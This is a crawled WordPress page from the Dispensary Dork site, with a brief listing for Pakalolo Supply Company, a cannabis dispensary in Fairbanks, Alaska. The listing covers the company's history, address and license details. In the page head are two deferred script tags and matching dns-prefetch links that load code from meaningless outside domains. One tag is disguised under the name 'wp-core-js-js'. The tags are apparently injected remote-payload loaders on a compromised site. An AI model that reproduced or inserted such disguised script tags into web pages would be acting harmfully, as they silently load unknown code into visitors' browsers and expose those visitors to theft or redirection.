

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/
body_size: 10673
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pakalolo Supply Company - Fairbanks, Alaska - Dispensary Dork</title>
	<link rel="canonical" href="https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pakalolo Supply Company - Fairbanks, Alaska - Dispensary Dork" />
	<meta property="og:description" content="Pakalolo Supply holds the distinction as the first company licensed by the state of Alaska for marijuana cultivation.  Pakalolo is owned by the Hollister family and operates a 20,000 square foot cultivation and retail location in Fairbanks, as well as a dispensary in Anchorage. Pakalolo is the Hawaiian word for cannabis.  The Hollister&#8217;s have lifelong [&hellip;]" />
	<meta property="og:url" content="https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/" />
	<meta property="og:site_name" content="Dispensary Dork" />
	<meta property="article:published_time" content="2021-11-22T18:58:41+00:00" />
	<meta property="og:image" content="https://dispensarydork.com/wp-content/uploads/2021/11/Screen-Shot-2021-11-22-at-1.52.58-PM-300x138.png" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/","url":"https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/","name":"Pakalolo Supply Company - Fairbanks, Alaska - Dispensary Dork","isPartOf":{"@id":"https://dispensarydork.com/#website"},"primaryImageOfPage":{"@id":"https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/#primaryimage"},"image":{"@id":"https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/#primaryimage"},"thumbnailUrl":"https://dispensarydork.com/wp-content/uploads/2021/11/Screen-Shot-2021-11-22-at-1.52.58-PM-300x138.png","datePublished":"2021-11-22T18:58:41+00:00","dateModified":"2021-11-22T18:58:41+00:00","author":{"@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d"},"breadcrumb":{"@id":"https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/#primaryimage","url":"https://dispensarydork.com/wp-content/uploads/2021/11/Screen-Shot-2021-11-22-at-1.52.58-PM.png","contentUrl":"https://dispensarydork.com/wp-content/uploads/2021/11/Screen-Shot-2021-11-22-at-1.52.58-PM.png","width":543,"height":250},{"@type":"BreadcrumbList","@id":"https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dispensarydork.com/"},{"@type":"ListItem","position":2,"name":"Pakalolo Supply Company &#8211; Fairbanks, Alaska"}]},{"@type":"WebSite","@id":"https://dispensarydork.com/#website","url":"https://dispensarydork.com/","name":"Dispensary Dork","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dispensarydork.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://dispensarydork.com/#/schema/person/e3b983611035eef1f6697c9de49ec31d","name":"Admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dispensarydork.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b057db5e56f4b70ec378399e6748c2a74b128a6dbbaf0a12ed6eeaf5c65a80d4?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://dispensarydork.com"],"url":"https://dispensarydork.com/author/justinbiggs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Feed" href="https://dispensarydork.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Comments Feed" href="https://dispensarydork.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dispensary Dork &raquo; Pakalolo Supply Company &#8211; Fairbanks, Alaska Comments Feed" href="https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fpakalolo-supply-company-fairbanks-alaska%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dispensarydork.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdispensarydork.com%2Fpakalolo-supply-company-fairbanks-alaska%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eleven40-pro-theme-css' href='https://dispensarydork.com/wp-content/themes/eleven40-pro/style.css?ver=2.2.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='cleanslate-css' href='https://dispensarydork.com/wp-content/plugins/postie-addon-stylefixer/css/cleanslate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://dispensarydork.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2302' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dispensarydork.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C700%7COswald%3A400&#038;ver=3.4.0' type='text/css' media='all' />
<script type="text/javascript" src="https://dasktiitititit.com/oraaa?ts=1768146059" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dispensarydork.com/wp-content/themes/eleven40-pro/js/responsive-menu.js?ver=1.0.0" id="eleven40-responsive-menu-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768146059" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://dispensarydork.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dispensarydork.com/wp-json/wp/v2/posts/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dispensarydork.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dispensarydork.com/?p=197' />
<link rel="icon" href="https://dispensarydork.com/wp-content/themes/eleven40-pro/images/favicon.ico" />
<link rel="pingback" href="https://dispensarydork.com/xmlrpc.php" />
<style type="text/css">.site-header .title-area { background: url(https://dispensarydork.com/wp-content/uploads/2021/09/cropped-DispensaryDork-01.png) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			.site-header{
background:#4444;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-197 single-format-standard wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden eleven40-pro-green"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://dispensarydork.com/">Dispensary Dork</a></p></div><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-menu" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://dispensarydork.com/"><span >Home</span></a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://dispensarydork.com/about/"><span >About</span></a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://dispensarydork.com/contact/"><span >Contact</span></a></li>
</ul></div></nav></div></header><div class="site-inner"><div class="wrap"><div class="content-sidebar-wrap"><main class="content"><article class="post-197 post type-post status-publish format-standard category-alaska category-dispensary entry" aria-label="Pakalolo Supply Company &#8211; Fairbanks, Alaska"><header class="entry-header"><h1 class="entry-title">Pakalolo Supply Company &#8211; Fairbanks, Alaska</h1>
<p class="entry-meta"><time class="entry-time">November 22, 2021</time>  <span class="entry-comments-link"><a href="https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/#respond">Leave a Comment</a></span> </p></header><!--<p><strong>How would you rate your experience at this dispensary?</strong>
[yasr_visitor_votes size=large]
<p><br><strong>Dispensary Address</strong>: <br>1851 Fox Ave<br>Fairbanks, Alaska 99701<p><strong>Phone Number</strong>: 907-479-9000<p><strong>Email Address</strong>: info@pakalolosupplyco.com<p><strong>Website</strong>: <a rel=”nofollow” href="https://pakalolosupplyco.com/" target="_blank">https://pakalolosupplyco.com/</a>
<p><strong>Hours</strong>: MON - SAT 10am - 9pm / SUN 10am - 6pm<p><strong>Promos and Coupon Codes</strong>: <p><strong>License Number</strong>: 1033032<p><strong>License Issue Date</strong>: 02/26/2016<p><strong>License Expiration Date</strong>: 12/31/2021<p><strong>Representative/Supervisor</strong>: Keenan Hollister, Tyler Hollister, Victoria Hollister, Howard Hollister<p><strong>Rep/Supervisor License Number</strong>: 10131<p><strong>Menu</strong>: <iframe width=800 height=800 src="https://pakalolosupplyco.com/supplyco.html"></iframe>--> <div class="entry-content"><p><img decoding="async" class="aligncenter size-medium wp-image-199" src="https://dispensarydork.com/wp-content/uploads/2021/11/Screen-Shot-2021-11-22-at-1.52.58-PM-300x138.png" alt="" width="300" height="138" srcset="https://dispensarydork.com/wp-content/uploads/2021/11/Screen-Shot-2021-11-22-at-1.52.58-PM-300x138.png 300w, https://dispensarydork.com/wp-content/uploads/2021/11/Screen-Shot-2021-11-22-at-1.52.58-PM.png 543w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Pakalolo Supply holds the distinction as the first company licensed by the state of Alaska for marijuana cultivation.  Pakalolo is owned by the Hollister family and operates a 20,000 square foot cultivation and retail location in Fairbanks, as well as a dispensary in Anchorage.</p>
<p>Pakalolo is the Hawaiian word for cannabis.  The Hollister&#8217;s have lifelong ties to the island and both their dispensaries are Hawaiian themed.</p>
<p>The company made headlines in Alaska on October 28, 2016 when they made the first legal marijuana sale.  The event was even more special because co-owner Tyler Hollister made the sale to his friend and cancer survivor Mike Pokrivnak.</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/"
    dc:identifier="https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/"
    dc:title="Pakalolo Supply Company &#8211; Fairbanks, Alaska"
    trackback:ping="https://dispensarydork.com/pakalolo-supply-company-fairbanks-alaska/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://dispensarydork.com/category/state/alaska/" rel="category tag">Alaska</a>, <a href="https://dispensarydork.com/category/business-type/dispensary/" rel="category tag">Dispensary</a></span> </p></footer></article>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pakalolo-supply-company-fairbanks-alaska/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://dispensarydork.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='197' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://dispensarydork.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://dispensarydork.com/?s={s}"></form></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://dispensarydork.com/avoid-sunday-scaries-with-up-to-30-off-select-cannabis/">Avoid Sunday Scaries with up to 30% off select cannabis</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/30-off-blue-river-4-for-105-mix-match-%f0%9f%92%8e/">30% off Blue River + 4 for $105 Mix &amp; Match 💎</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/rip-it-rep-it-shop-roll-one-1g-clutch-for-35-%f0%9f%92%a8/">Rip It. Rep It. Shop Roll One 1g Clutch for $35 💨</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/friday-cannabis-deals-are-here-at-rise/">Friday cannabis deals are here at RISE!</a>
									</li>
											<li>
					<a href="https://dispensarydork.com/build-your-own-half-ounce-for-100-%f0%9f%8c%bf/">Build Your Own Half Ounce for $100 🌿</a>
									</li>
					</ul>

		</div></section>
<section id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Mark</span> on <a href="https://dispensarydork.com/the-botanist-wickliffe-ohio/#comment-16">The Botanist &#8211; Wickliffe, Ohio</a></li><li class="recentcomments"><span class="comment-author-link">Julie</span> on <a href="https://dispensarydork.com/red-run-cannabis-company-kenai-alaska/#comment-4">Red Run Cannabis Company &#8211; Kenai, Alaska</a></li></ul></div></section>
<section id="categories-4" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://dispensarydork.com/category/state/alaska/">Alaska</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://dispensarydork.com/category/business-type/cultivator/">Cultivator</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dispensarydork.com/category/business-type/dispensary/">Dispensary</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://dispensarydork.com/category/state/ohio/">Ohio</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://dispensarydork.com/category/sales/">Sales</a>
</li>
			</ul>

			</div></section>
<section id="pages-2" class="widget widget_pages"><div class="widget-wrap"><h4 class="widget-title widgettitle">Marijuana Laws by State</h4>

			<ul>
				<li class="page_item page-item-8"><a href="https://dispensarydork.com/about/">About</a></li>
<li class="page_item page-item-158"><a href="https://dispensarydork.com/alaskan-cannabis-outfitters-homer-alaska/">Alaskan Cannabis Outfitters &#8211; Homer, Alaska</a></li>
<li class="page_item page-item-144"><a href="https://dispensarydork.com/arctic-herbery-anchorage-alaska/">Arctic Herbery &#8211; Anchorage, Alaska</a></li>
